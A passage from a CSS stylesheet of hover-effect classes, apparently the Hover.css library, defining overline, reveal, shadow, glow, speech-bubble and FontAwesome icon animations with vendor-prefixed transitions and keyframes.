  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Overline From Right */
.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {
  left: 0;
}

/* Reveal */
.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  -o-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
  border-width: 4px;
}

/* Underline Reveal */
.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* Overline Reveal */
.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* SHADOW/GLOW TRANSITIONS */
/* Glow */
.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

/* Shadow */
.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

/* Grow Shadow */
.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  -o-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}

.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Box Shadow Outset */
.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

/* Box Shadow Inset */
.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {
  -webkit-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -o-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}

.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
      transform: translateY(-5px);
  /* move the element up by 5px */
}

.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
      transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

/* Shadow Radial */
.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-shadow-radial:before, .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -o-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -o-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {
  opacity: 1;
}

/* SPEECH BUBBLES */
/* Bubble Top */
.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
}

.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Right */
.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Bottom */
.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
}

.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Left */
.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* Bubble Float Top */
.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Float Right */
.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Float Bottom */
.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Float Left */
.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* ICONS */
/* Icon Back */
.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-left: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-back:before {
  content: "\f137";
  position: absolute;
  left: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {
  -webkit-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
      transform: translateX(-4px);
}

/* Icon Forward */
.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-forward:before {
  content: "\f138";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {
  -webkit-transform: translateX(4px);
  -ms-transform: translateX(4px);
      transform: translateX(4px);
}

/* Icon Down */
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* Icon Down */
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-down:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Up */
@-webkit-keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* Icon Up */
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-up:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Spin */
.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-spin:before {
  content: "\f021";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transition-duration: 1s;
  -o-transition-duration: 1s;
     transition-duration: 1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
     transition-timing-function: ease-in-out;
}

.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
      transform: rotate(360deg);
}

/* Icon Drop */
@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
/* Icon Drop */
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-drop:before {
  content: "\f041";
  position: absolute;
  right: 1em;
  opacity: 1;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Icon Fade */
.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
